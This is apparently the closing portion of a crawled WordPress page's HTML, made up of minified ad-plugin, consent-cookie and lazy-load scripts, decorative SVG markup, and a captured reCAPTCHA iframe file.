J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.catholiclectionary.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>     
    
            
<div  class="epcl-waves-wrapper">
    <div  class="epcl-waves-page">
        <svg class="wave wave-1" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave)"/>
        </svg>
        <svg class="wave wave-2" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave2)"/>
        </svg>
        <svg class="wave wave-3" xmlns="http://www.w3.org/2000/svg">
            <rect width="100%" height="400" fill="url(#bg-wave)"/>
        </svg>
    </div>

    <svg id="epcl-wave-pattern" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; z-index: -10;">
        <defs>
            <pattern class="epcl-pattern epcl-wave-color" id="bg-wave" patternUnits="userSpaceOnUse" width="1000" height="400">
                <path d="M1484.98 0.0853853C1402.51 2.28495 1322.66 46.58 1242.81 90.875C1160.9 136.313 1078.98 181.75 994.246 181.75C909.509 181.75 827.597 136.313 745.685 90.875C663.772 45.4375 581.86 0 497.123 0C412.387 0 330.474 45.4375 248.562 90.875C166.65 136.313 84.7374 181.75 0.000428317 181.75L0 399.765C82.4694 397.566 162.322 353.271 242.175 308.976C324.087 263.538 405.999 218.101 490.736 218.101C575.473 218.101 657.385 263.538 739.298 308.976C821.21 354.413 903.122 399.851 987.859 399.851C1072.6 399.851 1154.51 354.413 1236.42 308.976C1318.33 263.538 1400.25 218.101 1484.98 218.101L1484.98 0.0853853Z" fill-opacity="0.05"/>
            </pattern>
            <pattern class="epcl-pattern epcl-wave-color2" id="bg-wave2" patternUnits="userSpaceOnUse" width="1000" height="400">
                <path d="M1484.98 0.0853853C1402.51 2.28495 1322.66 46.58 1242.81 90.875C1160.9 136.313 1078.98 181.75 994.246 181.75C909.509 181.75 827.597 136.313 745.685 90.875C663.772 45.4375 581.86 0 497.123 0C412.387 0 330.474 45.4375 248.562 90.875C166.65 136.313 84.7374 181.75 0.000428317 181.75L0 399.765C82.4694 397.566 162.322 353.271 242.175 308.976C324.087 263.538 405.999 218.101 490.736 218.101C575.473 218.101 657.385 263.538 739.298 308.976C821.21 354.413 903.122 399.851 987.859 399.851C1072.6 399.851 1154.51 354.413 1236.42 308.976C1318.33 263.538 1400.25 218.101 1484.98 218.101L1484.98 0.0853853Z" fill-opacity="0.03"/>
            </pattern>
        </defs>
    </svg>
</div>    
        
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768594447 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5N8q0lTBmCjW_CzeWIzOoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648764207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>